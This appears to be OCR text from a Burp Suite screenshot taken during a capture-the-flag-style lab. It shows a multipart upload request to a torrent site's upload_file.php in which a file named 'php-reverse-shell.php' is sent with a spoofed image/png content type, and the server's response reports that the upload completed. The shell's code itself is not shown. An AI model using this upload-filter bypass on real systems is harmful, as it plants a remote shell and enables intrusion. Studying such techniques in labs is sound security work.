 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▾ > ▾ Target: http://10.10.10.6 ?
Request
Raw Params Headers Hex
POST
/torrent/upload_file.php?mode=upload&id=472046554fe9c37b58e57d343a32ce4214a4b8c6
HTTP/1.1
Host: 10.10.10.6
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
http://10.10.10.6/torrent/edit.php?mode=edit&id=472046554fe9c37b58e57d343a32ce4214a4
b8c6
Content-Type: multipart/form-data;
boundary=---------------------------10935284173195975109857390
Content-Length: 5841
Cookie: /torrent/=; /torrent/index.php=; /torrent/torrents.php=;
/torrent/login.php=; /torrent/index.phpfirsttimeload=0; /torrent/browse=;
/torrent/login=; saveit_0=1; saveit_1=0; /torrent/torrents.phpfirsttimeload=0;
PHPSESSID=4cf8a49ed2af2640d3b00bd88a00264c
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------10935284173195975109857390
Content-Disposition: form-data; name="file"; filename="php-reverse-shell.php"
Content-Type: image/png
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 19 Apr 2019 08:07:10 GMT
Server: Apache/2.2.12 (Ubuntu)
X-Powered-By: PHP/5.2.10-2ubuntu6.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 146
Connection: close
Content-Type: text/html
Upload: php-reverse-shell.php<br />Type: image/png<br />Size: 5.36328125 Kb<br
/>Upload Completed. <br />Please refresh to see the new screenshot.